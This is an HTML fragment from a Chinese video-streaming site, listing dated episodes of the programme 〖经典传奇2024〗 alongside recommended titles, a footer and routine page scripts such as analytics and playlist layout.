href="/vodplay/rSiCCS-2-98.html">第20240528期</a></li><li ><a href="/vodplay/rSiCCS-2-99.html">第20240529期</a></li><li ><a href="/vodplay/rSiCCS-2-100.html">第20240530期</a></li><li ><a href="/vodplay/rSiCCS-2-101.html">第20240531期</a></li><li ><a href="/vodplay/rSiCCS-2-102.html">第20240603期</a></li><li ><a href="/vodplay/rSiCCS-2-103.html">第20240604期</a></li><li ><a href="/vodplay/rSiCCS-2-104.html">第20240605期</a></li><li ><a href="/vodplay/rSiCCS-2-105.html">第20240606期</a></li><li ><a href="/vodplay/rSiCCS-2-106.html">第20240607期</a></li><li ><a href="/vodplay/rSiCCS-2-107.html">第20240611期</a></li><li ><a href="/vodplay/rSiCCS-2-108.html">第20240612期</a></li><li ><a href="/vodplay/rSiCCS-2-109.html">第20240613期</a></li><li ><a href="/vodplay/rSiCCS-2-110.html">第20240614期</a></li><li ><a href="/vodplay/rSiCCS-2-111.html">第20240617期</a></li><li ><a href="/vodplay/rSiCCS-2-112.html">第20240618期</a></li><li ><a href="/vodplay/rSiCCS-2-113.html">第20240619期</a></li><li ><a href="/vodplay/rSiCCS-2-114.html">第20240620期</a></li><li ><a href="/vodplay/rSiCCS-2-115.html">第20240621期</a></li><li ><a href="/vodplay/rSiCCS-2-116.html">第20240624期</a></li><li ><a href="/vodplay/rSiCCS-2-117.html">第20240625期</a></li><li ><a href="/vodplay/rSiCCS-2-118.html">第20240626期</a></li><li ><a href="/vodplay/rSiCCS-2-119.html">第20240627期</a></li><li ><a href="/vodplay/rSiCCS-2-120.html">第20240628期</a></li><li ><a href="/vodplay/rSiCCS-2-121.html">第20240701期</a></li><li ><a href="/vodplay/rSiCCS-2-122.html">第20240702期</a></li><li ><a href="/vodplay/rSiCCS-2-123.html">第20240703期</a></li><li ><a href="/vodplay/rSiCCS-2-124.html">第20240704期</a></li><li ><a href="/vodplay/rSiCCS-2-125.html">第20240705期</a></li><li ><a href="/vodplay/rSiCCS-2-126.html">第20240708期</a></li><li ><a href="/vodplay/rSiCCS-2-127.html">第20240709期</a></li><li ><a href="/vodplay/rSiCCS-2-128.html">第20240710期</a></li><li ><a href="/vodplay/rSiCCS-2-129.html">第20240711期</a></li><li ><a href="/vodplay/rSiCCS-2-130.html">第20240712期</a></li><li ><a href="/vodplay/rSiCCS-2-131.html">第20240715期</a></li><li ><a href="/vodplay/rSiCCS-2-132.html">第20240716期</a></li><li ><a href="/vodplay/rSiCCS-2-133.html">第20240717期</a></li><li ><a href="/vodplay/rSiCCS-2-134.html">第20240718期</a></li><li ><a href="/vodplay/rSiCCS-2-135.html">第20240719期</a></li><li ><a href="/vodplay/rSiCCS-2-136.html">第20240722期</a></li><li ><a href="/vodplay/rSiCCS-2-137.html">第20240723期</a></li><li ><a href="/vodplay/rSiCCS-2-138.html">第20240724期</a></li><li ><a href="/vodplay/rSiCCS-2-139.html">第20240725期</a></li><li ><a href="/vodplay/rSiCCS-2-140.html">第20240726期</a></li><li ><a href="/vodplay/rSiCCS-2-141.html">第20240729期</a></li><li ><a href="/vodplay/rSiCCS-2-142.html">第20240730期</a></li><li ><a href="/vodplay/rSiCCS-2-143.html">第20240731期</a></li><li ><a href="/vodplay/rSiCCS-2-144.html">第20240801期</a></li><li ><a href="/vodplay/rSiCCS-2-145.html">第20240802期</a></li><li ><a href="/vodplay/rSiCCS-2-146.html">第20240805期</a></li><li ><a href="/vodplay/rSiCCS-2-147.html">第20240806期</a></li><li ><a href="/vodplay/rSiCCS-2-148.html">第20240807期</a></li><li ><a href="/vodplay/rSiCCS-2-149.html">第20240808期</a></li><li ><a href="/vodplay/rSiCCS-2-150.html">第20240809期</a></li><li ><a href="/vodplay/rSiCCS-2-151.html">第20240812期</a></li><li ><a href="/vodplay/rSiCCS-2-152.html">第20240813期</a></li><li ><a href="/vodplay/rSiCCS-2-153.html">第20240814期</a></li><li ><a href="/vodplay/rSiCCS-2-154.html">第20240815期</a></li><li ><a href="/vodplay/rSiCCS-2-155.html">第20240816期</a></li><li ><a href="/vodplay/rSiCCS-2-156.html">第20240819期</a></li><li ><a href="/vodplay/rSiCCS-2-157.html">第20240820期</a></li><li ><a href="/vodplay/rSiCCS-2-158.html">第20240821期</a></li><li ><a href="/vodplay/rSiCCS-2-159.html">第20240822期</a></li><li ><a href="/vodplay/rSiCCS-2-160.html">第20240823期</a></li><li ><a href="/vodplay/rSiCCS-2-161.html">第20240826期</a></li><li ><a href="/vodplay/rSiCCS-2-162.html">第20240827期</a></li><li ><a href="/vodplay/rSiCCS-2-163.html">第20240828期</a></li><li ><a href="/vodplay/rSiCCS-2-164.html">第20240829期</a></li><li ><a href="/vodplay/rSiCCS-2-165.html">第20240830期</a></li><li ><a href="/vodplay/rSiCCS-2-166.html">第20240902期</a></li><li ><a href="/vodplay/rSiCCS-2-167.html">第20240903期</a></li><li ><a href="/vodplay/rSiCCS-2-168.html">第20240904期</a></li><li ><a href="/vodplay/rSiCCS-2-169.html">第20240905期</a></li><li ><a href="/vodplay/rSiCCS-2-170.html">第20240906期</a></li><li ><a href="/vodplay/rSiCCS-2-171.html">第20240909期</a></li><li ><a href="/vodplay/rSiCCS-2-172.html">第20240910期</a></li><li ><a href="/vodplay/rSiCCS-2-173.html">第20240911期</a></li><li ><a href="/vodplay/rSiCCS-2-174.html">第20240912期</a></li><li ><a href="/vodplay/rSiCCS-2-175.html">第20240913期</a></li><li ><a href="/vodplay/rSiCCS-2-176.html">第20240916期</a></li><li ><a href="/vodplay/rSiCCS-2-177.html">第20240917期</a></li><li ><a href="/vodplay/rSiCCS-2-178.html">第20240918期</a></li><li ><a href="/vodplay/rSiCCS-2-179.html">第20240919期</a></li><li ><a href="/vodplay/rSiCCS-2-180.html">第20240920期</a></li><li ><a href="/vodplay/rSiCCS-2-181.html">第20240923期</a></li><li ><a href="/vodplay/rSiCCS-2-182.html">第20240924期</a></li><li ><a href="/vodplay/rSiCCS-2-183.html">第20240925期</a></li><li ><a href="/vodplay/rSiCCS-2-184.html">第20240926期</a></li><li ><a href="/vodplay/rSiCCS-2-185.html">第20240927期</a></li><li ><a href="/vodplay/rSiCCS-2-186.html">第20240930期</a></li><li ><a href="/vodplay/rSiCCS-2-187.html">第20241001期</a></li><li ><a href="/vodplay/rSiCCS-2-188.html">第20241002期</a></li><li ><a href="/vodplay/rSiCCS-2-189.html">第20241003期</a></li><li ><a href="/vodplay/rSiCCS-2-190.html">第20241004期</a></li><li ><a href="/vodplay/rSiCCS-2-191.html">第20241008期</a></li><li ><a href="/vodplay/rSiCCS-2-192.html">第20241009期</a></li><li ><a href="/vodplay/rSiCCS-2-193.html">第20241010期</a></li><li ><a href="/vodplay/rSiCCS-2-194.html">第20241011期</a></li><li ><a href="/vodplay/rSiCCS-2-195.html">第20241014期</a></li><li ><a href="/vodplay/rSiCCS-2-196.html">第20241015期</a></li><li ><a href="/vodplay/rSiCCS-2-197.html">第20241016期</a></li><li ><a href="/vodplay/rSiCCS-2-198.html">第20241017期</a></li><li ><a href="/vodplay/rSiCCS-2-199.html">第20241018期</a></li><li ><a href="/vodplay/rSiCCS-2-200.html">第20241021期</a></li><li ><a href="/vodplay/rSiCCS-2-201.html">第20241022期</a></li><li ><a href="/vodplay/rSiCCS-2-202.html">第20241023期</a></li><li ><a href="/vodplay/rSiCCS-2-203.html">第20241024期</a></li><li ><a href="/vodplay/rSiCCS-2-204.html">第20241025期</a></li><li ><a href="/vodplay/rSiCCS-2-205.html">第20241028期</a></li><li ><a href="/vodplay/rSiCCS-2-206.html">第20241029期</a></li><li ><a href="/vodplay/rSiCCS-2-207.html">第20241030期</a></li><li ><a href="/vodplay/rSiCCS-2-208.html">第20241031期</a></li><li ><a href="/vodplay/rSiCCS-2-209.html">第20241101期</a></li><li ><a href="/vodplay/rSiCCS-2-210.html">第20241104期</a></li><li ><a href="/vodplay/rSiCCS-2-211.html">第20241105期</a></li><li ><a href="/vodplay/rSiCCS-2-212.html">第20241106期</a></li><li ><a href="/vodplay/rSiCCS-2-213.html">第20241107期</a></li><li ><a href="/vodplay/rSiCCS-2-214.html">第20241108期</a></li><li ><a href="/vodplay/rSiCCS-2-215.html">第20241111期</a></li><li ><a href="/vodplay/rSiCCS-2-216.html">第20241112期</a></li><li ><a href="/vodplay/rSiCCS-2-217.html">第20241113期</a></li><li ><a href="/vodplay/rSiCCS-2-218.html">第20241114期</a></li><li ><a href="/vodplay/rSiCCS-2-219.html">第20241115期</a></li><li ><a href="/vodplay/rSiCCS-2-220.html">第20241118期</a></li><li ><a href="/vodplay/rSiCCS-2-221.html">第20241119期</a></li><li ><a href="/vodplay/rSiCCS-2-222.html">第20241122期</a></li><li ><a href="/vodplay/rSiCCS-2-223.html">第20241125期</a></li><li ><a href="/vodplay/rSiCCS-2-224.html">第20241126期</a></li><li ><a href="/vodplay/rSiCCS-2-225.html">第20241127期</a></li><li ><a href="/vodplay/rSiCCS-2-226.html">第20241128期</a></li><li ><a href="/vodplay/rSiCCS-2-227.html">第20241129期</a></li><li ><a href="/vodplay/rSiCCS-2-228.html">第202241202期</a></li><li ><a href="/vodplay/rSiCCS-2-229.html">第20241203期</a></li><li ><a href="/vodplay/rSiCCS-2-230.html">第20241204期</a></li><li ><a href="/vodplay/rSiCCS-2-231.html">第20241205期</a></li><li ><a href="/vodplay/rSiCCS-2-232.html">第20241206期</a></li><li ><a href="/vodplay/rSiCCS-2-233.html">第20241209期</a></li><li ><a href="/vodplay/rSiCCS-2-234.html">第202412010期</a></li><li ><a href="/vodplay/rSiCCS-2-235.html">第20241211期</a></li><li ><a href="/vodplay/rSiCCS-2-236.html">第20241212期</a></li><li ><a href="/vodplay/rSiCCS-2-237.html">第20241213期</a></li><li ><a href="/vodplay/rSiCCS-2-238.html">第20241216期</a></li><li ><a href="/vodplay/rSiCCS-2-239.html">第20241217期</a></li><li ><a href="/vodplay/rSiCCS-2-240.html">第20241218期</a></li><li ><a href="/vodplay/rSiCCS-2-241.html">第20241219期</a></li><li ><a href="/vodplay/rSiCCS-2-242.html">第20241220期</a></li><li ><a href="/vodplay/rSiCCS-2-243.html">第20241223期</a></li><li ><a href="/vodplay/rSiCCS-2-244.html">第20241224期</a></li><li ><a href="/vodplay/rSiCCS-2-245.html">第20241225期</a></li><li ><a href="/vodplay/rSiCCS-2-246.html">第20241226期</a></li><li ><a href="/vodplay/rSiCCS-2-247.html">第20241226期</a></li><li ><a href="/vodplay/rSiCCS-2-248.html">第20241227期</a></li><li ><a href="/vodplay/rSiCCS-2-249.html">第20241230期</a></li><li ><a href="/vodplay/rSiCCS-2-250.html">第20241231期</a></li><li ><a href="/vodplay/rSiCCS-2-251.html">第20250101期</a></li><li ><a href="/vodplay/rSiCCS-2-252.html">第20250102期</a></li><li ><a href="/vodplay/rSiCCS-2-253.html">第20250103期</a></li><li ><a href="/vodplay/rSiCCS-2-254.html">第20250106期</a></li><li ><a href="/vodplay/rSiCCS-2-255.html">第20250107期</a></li><li ><a href="/vodplay/rSiCCS-2-256.html">第20250108期</a></li><li ><a href="/vodplay/rSiCCS-2-257.html">第20250109期</a></li><li ><a href="/vodplay/rSiCCS-2-258.html">第20250110期</a></li><li ><a href="/vodplay/rSiCCS-2-259.html">第20250113期</a></li><li ><a href="/vodplay/rSiCCS-2-260.html">第20250114期</a></li><li ><a href="/vodplay/rSiCCS-2-261.html">第20250115期</a></li><li ><a href="/vodplay/rSiCCS-2-262.html">第20250116期</a></li><li ><a href="/vodplay/rSiCCS-2-263.html">第20250117期</a></li><li ><a href="/vodplay/rSiCCS-2-264.html">第20250120期</a></li></ul></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box"><div class="stui-pannel_hd"><div class="stui-pannel__head bottom-line active clearfix"><h3 class="title"><img src="/template/default4/static/picture/icon_6.png"/><a href=""><b>〖经典传奇2024〗</b></a>相关推荐</h3></div></div><div class="stui-pannel_bd"><ul class="stui-vodlist__bd clearfix"><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/4JACCS.html" title="西里安的故事" data-original="/cover/81/d6/81d6f6bfba42caa0408481191eda5096.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新HD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/4JACCS.html" title="西里安的故事">西里安的故事</a></h4><p class="text text-overflow text-muted hidden-xs">未知</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/exACCS.html" title="泰勒·斯威夫特：时代巡回演唱会，一个时代的结束" data-original="/cover/af/d6/afd6d291e0f24209ed4abe165eadc892.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第06集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/exACCS.html" title="泰勒·斯威夫特：时代巡回演唱会，一个时代的结束">泰勒·斯威夫特：时代巡回演唱会，一个时代的结束</a></h4><p class="text text-overflow text-muted hidden-xs">泰勒·斯威夫特,塞布丽娜·卡彭特</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/OueCCS.html" title="失败者2025" data-original="/cover/72/5f/725fc3b0eb4e8b87fe634595c39996c9.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第05集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/OueCCS.html" title="失败者2025">失败者2025</a></h4><p class="text text-overflow text-muted hidden-xs">瑞安·雷诺兹</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/pjeCCS.html" title="空运可卡因：高空三万尺走私奇案" data-original="/cover/eb/f6/ebf61240aeb76437da7b3ac10e5bf0dc.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第03集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/pjeCCS.html" title="空运可卡因：高空三万尺走私奇案">空运可卡因：高空三万尺走私奇案</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/xk7CCS.html" title="一路前行2" data-original="/cover/23/6f/236faaef1923758a867410b4b0d5a42d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第10集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/xk7CCS.html" title="一路前行2">一路前行2</a></h4><p class="text text-overflow text-muted hidden-xs">胡歌,刘涛,陈龙,张辰亮,刘诗诗</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/U5ACCS.html" title="大八卦粤语" data-original="/cover/21/b2/21b21b0382b349e28eec5569b1879bf1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新HD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/U5ACCS.html" title="大八卦粤语">大八卦粤语</a></h4><p class="text text-overflow text-muted hidden-xs">林国雄,徐曼华,曹查理,葉子楣</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/T5ACCS.html" title="《狮子王》生生不息演唱会" data-original="/cover/41/fd/41fdb1c3e81873284e73b083107c7748.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新HD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/T5ACCS.html" title="《狮子王》生生不息演唱会">《狮子王》生生不息演唱会</a></h4><p class="text text-overflow text-muted hidden-xs">李柏·M,詹妮弗·哈德森,内森·</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/6F7CCS.html" title="风味人间第五季" data-original="/cover/23/b5/23b54e7bdac1f6d934ce125f3a5e3a2e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第07集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/6F7CCS.html" title="风味人间第五季">风味人间第五季</a></h4><p class="text text-overflow text-muted hidden-xs">未知</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/H5ACCS.html" title="且听风言" data-original="http://viptulz.com/upload/vod/20260119-1/c648b73738f477366c69188b5b843801.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">高清HD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/H5ACCS.html" title="且听风言">且听风言</a></h4><p class="text text-overflow text-muted hidden-xs">Negrica Djordjev</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/8lACCS.html" title="威尔·史密斯的极地纵横" data-original="/cover/38/49/3849a02703435746d581f61cdca4a569.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清HD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/8lACCS.html" title="威尔·史密斯的极地纵横">威尔·史密斯的极地纵横</a></h4><p class="text text-overflow text-muted hidden-xs">威尔·史密斯</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/afACCS.html" title="德爷的登阶奇旅" data-original="/cover/d6/6b/d66bdc2f79f527fe513adaf450bde459.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清HD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/afACCS.html" title="德爷的登阶奇旅">德爷的登阶奇旅</a></h4><p class="text text-overflow text-muted hidden-xs">埃德·斯塔福德</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/TcnCCS.html" title="寻真之地" data-original="/cover/dc/59/dc59ca527deda29b09832ba8ea7f5c39.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新20260112</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/TcnCCS.html" title="寻真之地">寻真之地</a></h4><p class="text text-overflow text-muted hidden-xs">丁真珍珠,大冰,谭维维,谢霆锋,</p></div></div></li></ul></div></div></div></div><div class="col-lg-wide-2 col-xs-1 stui-pannel-side visible-lg"><div class="stui-pannel stui-pannel-bg clearfix"><div class="col-pd clearfix"><div class="stui-pannel_hd"><div class="stui-pannel__head bottom-line active clearfix"><h3 class="title">本周热门</h3></div></div><div class="stui-pannel_bd"><ul class="stui-vodlist__media active col-pd clearfix"><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/U5ACCS.html" title="大八卦粤语" style="width: 33.5px; background-image: url(/cover/21/b2/21b21b0382b349e28eec5569b1879bf1.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/U5ACCS.html">大八卦粤语</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/T5ACCS.html" title="《狮子王》生生不息演唱会" style="width: 33.5px; background-image: url(/cover/41/fd/41fdb1c3e81873284e73b083107c7748.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/T5ACCS.html">《狮子王》生生不息演唱会</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/H5ACCS.html" title="且听风言" style="width: 33.5px; background-image: url(http://viptulz.com/upload/vod/20260119-1/c648b73738f477366c69188b5b843801.webp);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/H5ACCS.html">且听风言</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">7.1</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/8lACCS.html" title="威尔·史密斯的极地纵横" style="width: 33.5px; background-image: url(/cover/38/49/3849a02703435746d581f61cdca4a569.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/8lACCS.html">威尔·史密斯的极地纵横</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/AkACCS.html" title="人之初" style="width: 33.5px; background-image: url(/cover/f4/20/f42089532d4da79894ca167ecc9ef756.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/AkACCS.html">人之初</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/wkACCS.html" title="最后的冒险：《怪奇物语》第五季幕后" style="width: 33.5px; background-image: url(/cover/f5/4b/f54ba84c10cf98aad4644a8ebd22c6db.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/wkACCS.html">最后的冒险：《怪奇物语》第五季幕后</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/MOACCS.html" title="万岁家庭" style="width: 33.5px; background-image: url(/cover/da/fa/dafaac28d76a9ee0e3b29042aafb740a.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/MOACCS.html">万岁家庭</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/ekACCS.html" title="香港四径大步走" style="width: 33.5px; background-image: url(/cover/3c/c3/3cc336bd8fa6604ef9db40233c787976.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/ekACCS.html">香港四径大步走</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">8.8</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/4JACCS.html" title="西里安的故事" style="width: 33.5px; background-image: url(/cover/81/d6/81d6f6bfba42caa0408481191eda5096.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/4JACCS.html">西里安的故事</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li></ul></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="col-pd clearfix"><div class="stui-pannel_hd"><div class="stui-pannel__head bottom-line active clearfix"><h3 class="title">最新更新</h3></div></div><div class="stui-pannel_bd"><ul class="stui-vodlist__media active col-pd clearfix"><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/4JACCS.html" title="西里安的故事" style="width: 33.5px; background-image: url(/cover/81/d6/81d6f6bfba42caa0408481191eda5096.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/4JACCS.html">西里安的故事</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/exACCS.html" title="泰勒·斯威夫特：时代巡回演唱会，一个时代的结束" style="width: 33.5px; background-image: url(/cover/af/d6/afd6d291e0f24209ed4abe165eadc892.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/exACCS.html">泰勒·斯威夫特：时代巡回演唱会，一个时代的结束</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/OueCCS.html" title="失败者2025" style="width: 33.5px; background-image: url(/cover/72/5f/725fc3b0eb4e8b87fe634595c39996c9.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/OueCCS.html">失败者2025</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/pjeCCS.html" title="空运可卡因：高空三万尺走私奇案" style="width: 33.5px; background-image: url(/cover/eb/f6/ebf61240aeb76437da7b3ac10e5bf0dc.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/pjeCCS.html">空运可卡因：高空三万尺走私奇案</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/xk7CCS.html" title="一路前行2" style="width: 33.5px; background-image: url(/cover/23/6f/236faaef1923758a867410b4b0d5a42d.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/xk7CCS.html">一路前行2</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/U5ACCS.html" title="大八卦粤语" style="width: 33.5px; background-image: url(/cover/21/b2/21b21b0382b349e28eec5569b1879bf1.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/U5ACCS.html">大八卦粤语</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/T5ACCS.html" title="《狮子王》生生不息演唱会" style="width: 33.5px; background-image: url(/cover/41/fd/41fdb1c3e81873284e73b083107c7748.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/T5ACCS.html">《狮子王》生生不息演唱会</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/6F7CCS.html" title="风味人间第五季" style="width: 33.5px; background-image: url(/cover/23/b5/23b54e7bdac1f6d934ce125f3a5e3a2e.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/6F7CCS.html">风味人间第五季</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/H5ACCS.html" title="且听风言" style="width: 33.5px; background-image: url(http://viptulz.com/upload/vod/20260119-1/c648b73738f477366c69188b5b843801.webp);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/H5ACCS.html">且听风言</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">7.1</span></div></div></li></ul></div></div></div></div></div></div><script type="text/javascript"> var playli = $(".stui-content__playlist:first li").length; if(playcolumn>1){ if(playli>5){ $(".stui-content__playlist").addClass("column"+playcolumn); } } if(playli>30){$(".stui-content__playlist").css({"max-height":" 600px","overflow-y":"scroll"});} </script><span class="mac_hits hits hide" data-mid="1" data-id="96198" data-type="hits"></span><span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="96198" data-sid="0" data-nid="0"></span><script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script><div class="container"><div class="row"><div class="stui-foot clearfix"><div class="col-pd text-center hidden-xs">Copyright<span class="fontArial"></span> 2012-2024 http://www.lechen.net - Inc. All Rights Reserved.<br>南瓜影院每日分享全网最新超清热播电影,电视剧免费看,热门综艺娱乐节目、经典综合动漫等超清视频!<br>为您提供2024年最新电视剧、综艺大全、好看的动漫、最新的电影免费在线观看,南瓜影院致力于提供最新高清电影,高清</br><a href="/rss/index.xml" title="rss">RSS</a>-<a href="/rss/baidu.xml" target="_blank" title="网站地图">Sitemap</a>-<a href="/rss/google.xml" target="_blank" title="谷謌地图">google</a>-<a href="/rss/so.xml" target="_blank" title="360地图">360map</a>-<a href="/rss/sogou.xml" target="_blank" title="搜狗地图">sogou</a>-<a href="/rss/bing.xml" target="_blank" title="神马地图">SMmap</a>-<a href="/rss/bing.xml" target="_blank" title="必应地图">bingMap</a>-<script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src ="https://hm.baidu.com/hm.js?deedad2053114430e00b32da0c72794b"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script></div><p class="text-muted text-center visible-xs">Copyright © 2008-2024</p></div></div></div><ul class="stui-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a></li><li class="hidden-xs"><a class="copylink" href="javascript:;"><i class="icon iconfont icon-share"></i></a></li><li class="visible-xs"><a class="open-share" href="javascript:;"><i class="icon iconfont icon-share"></i></a></li><li class="hidden-xs"><span><i class="icon iconfont icon-qrcode"></i></span><div class="sideslip"><div class="col-pd"><p id="qrcode"></p><p class="text-center font-12">扫码用手机访问</p></div></div></li><li><a href="/gbook.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="hide"></div><script type="text/javascript"> $(".score").each(function(){var star = $(this).find(".branch").text().replace(".","0.");$(this).find("#score").css("width",""+star+"%");});</script><script src="/template/default4/static/js/jquer.js"></script><script defer 